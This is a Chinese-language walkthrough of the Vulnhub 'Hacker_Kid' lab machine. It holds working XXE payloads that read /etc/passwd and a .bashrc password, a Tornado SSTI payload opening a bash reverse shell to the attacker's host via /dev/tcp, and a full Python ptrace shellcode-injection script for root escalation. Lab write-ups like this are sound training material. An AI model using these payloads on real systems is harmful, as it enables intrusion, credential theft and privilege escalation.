Vulnhub靶机记录-Hacker_Kid-v1.0.1
- 介绍&安装
- 信息收集
- 页面源代码
- DIG信息收集
- xxe漏洞
- 探测9999端口
- SSTI模板注入
- 发现具有Capabilities特殊操作权限的程序
- 原理
介绍&安装
靶机名称:Hacker_Kid-v1.0.1
靶机难度:中等
虚拟机环境:此靶机推荐使用vm搭建
目标:取得root权限
靶机地址:https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
kali服务器IP
192.168.132.139
靶机IP
192.168.132.143
机器地址:
安装好靶机:

信息收集
主机发现:
nmap -sS -sV -T5 -A -P 192.168.132.0/24
nmap -sS -sV -T5 -A -P 192.168.132.142
Nmap scan report for 192.168.132.143
Host is up (0.00045s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
53/tcp   open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Notorious Kid : A Hacker
9999/tcp open  http    Tornado httpd 6.1
|_http-server-header: TornadoServer/6.1
| http-title: Please Log In
|_Requested resource was /login?next=%2F
MAC Address: 00:0C:29:6B:E2:B6 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80端口

这里有个提示:DIG,结合53端口DNS服务,后面可以尝试DNS枚举
页面源代码
直接看一下源码
view-source:http://192.168.132.143/#app.html

用page_no 作为GET参数浏览页面,先试一下1:
http://192.168.132.143/?page_no=1

使用burp抓包
http://192.168.132.143/?page_no=1



得到 21:

得到一个子域名:hackers.blackhat.local
DIG信息收集
添加到 /etc/hosts

└─# vim /etc/hosts

添加 192.168.132.143 hackers.blackhat.local


vim 强制保存只读文件
:w !sudo tee %

O
esc
:wq!
y

挖到新子域名:
└─# dig hackers.blackhat.local @192.168.132.143

继续添加进/etc/hosts
└─# vim /etc/hosts

添加 192.168.132.143 hackerkid.blackhat.local


vim 强制保存只读文件
:w !sudo tee %

O
esc
:wq!
y
然后访问这个子域名:

xxe漏洞
继续带burp看看:

XML格式,可以试试XXE注入漏洞:
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
3被带出来了,email是注入点
放到repeater里X进去
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<root>
<name>
123
</name>
<tel>
123
</tel>
<email>
&test;
</email>
<password>
123
</password>
</root>
`
成功带出/etc/passwd

只有root 和saket用户具备登陆bash的权限,/bin/bash
尝试查看配置信息.bashrc无果,将参数用base64编码后,再用php协议请求:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>

<root>
<name>
123
</name>
<tel>
123
</tel>
<email>
&test;
</email>
<password>
123
</password>
</root>

解码,复制到攻击机,并查看,在文档最后找到一个用户名和密码:

#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"
探测9999端口
在9999端口的界面试一下:
admin登不上

换成saket以后成功登录:
http://192.168.132.143:9999/
SSTI模板注入
9999端口,运行的是tornado WebSever,搜索了他的使用手册,有GET和POST两种方法传递参数,这里先尝试GET:
把name作为参数传进去,成功了:

尝试SSTI注入: {{7*7}}

http://192.168.132.143:9999/?name= 1 + a b c x y z {{1+abcxyz}} 1+abcxyz{1+abcxyz}%3C%1+abcxyz%%3E[abcxyz]

通用payload,页面报错说明存在模板注入漏洞
既然存在模板注入漏洞,那就可以进行反弹shell的操作,首先在kali上监听端口,并将python反弹shell语句使用encodeURIComponent进行编码
编码前:{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.132.139/4444 0>&1"')}}
这里的192.168.132.139ip就是攻击机ip,注意监听端口要一致

编码后:http://192.168.132.143:9999/?name=%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.132.139%2F9999%200%3E%261%22')%7D%7D


url编码后再输入地址栏:

%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-i%20%26%3E%20%2Fdev%2Ftcp%2F192.168.132.139%2F4444%200%3E%261%22')%7D%7D
攻击机开启监听模式
nc -nvlp 9001
http://192.168.132.143:9999/?name=%7B%25%20import%20os%20%25%7D%7B%7Bos.system(%27bash%20-c%20%22bash%20-i%20%26%3E%20%2Fdev%2Ftcp%2F192.168.132.139%2F4444%200%3E%261%22%27)%7D%7D

连接反弹shell:

发现具有Capabilities特殊操作权限的程序
从根目录下递归查询具有Capabilities特殊操作权限的程序
/usr/sbin/getcap -r / 2>/dev/null

发现python具备cap_sys_ptrace+ep 权限,进行利用然后进行提权。
原理
Capabilities机制是在Linux内核2.2之后引入的,原理很简单,就是将之前与超级用户root(UID=0)关联的特权细分为不同的功能组,Capabilites作为线程(Linux并不真正区分进程和线程)的属性存在,每个功能组都可以独立启用和禁用。其本质上就是将内核调用分门别类,具有相似功能的内核调用被分到同一组中。
这样一来,权限检查的过程就变成了:在执行特权操作时,如果线程的有效身份不是root,就去检查其是否具有该特权操作所对应的capabilities,并以此为依据,决定是否可以执行特权操作。
如果Capabilities设置不正确,就会让攻击者有机可乘,实现权限提升。与之相关的资料参见:https://man7.org/linux/man-pages/man7/capabilities.7.html
提权脚本:
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS    = 12
PTRACE_SETREGS    = 13
PTRACE_ATTACH     = 16
PTRACE_DETACH     = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

  # Convert the byte to little endian.
  shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)
把inject.py复制到攻击机,
/home/yonghu/in.py
并设置in.py的权限

然后开启http服务,在靶机通过wget下载in.py
python2 -m SimpleHTTPServer
wget 192.168.132.139:8000/in.py

因为需要找root进程进行注入,所以简单写个脚本对root进程进行批量尝试:
for i in ps -ef|grep root|grep -v "grep"|awk '{print $2}'; do python2.7 in.py $i; done

然后 查看5600是否开启:

进程注入成功
攻击机nc连这个端口:
nc -nv 192.168.132.143 5600

root权限







![[极客大挑战 2019]Upload](https://img-blog.csdnimg.cn/4972ec012b2a43de8f2f29e4bd32a903.png)

